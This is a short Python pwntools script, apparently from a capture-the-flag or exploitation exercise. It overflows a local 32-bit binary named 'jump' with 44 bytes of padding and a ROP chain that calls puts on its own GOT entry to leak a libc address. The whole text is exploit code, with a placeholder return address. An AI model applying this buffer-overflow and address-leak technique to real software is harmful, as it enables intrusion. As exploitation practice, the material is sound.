 1 from pwn import *
2 import os
3 import posix
4 from struct import *
5
6 puts_plt = 0x08048390
7 puts_got = 0x08049ff0
8
9 fake_main = 0xdeadbeef
10
11 rop = ""
12 rop += p32(puts_plt)            # puts PLT
13 rop += p32(fake_main)           # fake exit
14 rop += p32(puts_got)            # puts GOT
15
16 payload = "A"*44 + rop
17
18 prog = os.path.abspath("./jump")
19
20 p = process(prog)
21
22 print p.recv(15)        # "Deger giriniz:\n"
23
24 p.sendline(payload)
25
26 leak = p.recv(4)
27
28 puts_libc = u32(leak)
29 log.info("puts@libc: 0x%x" % puts_libc)
30 p.clean()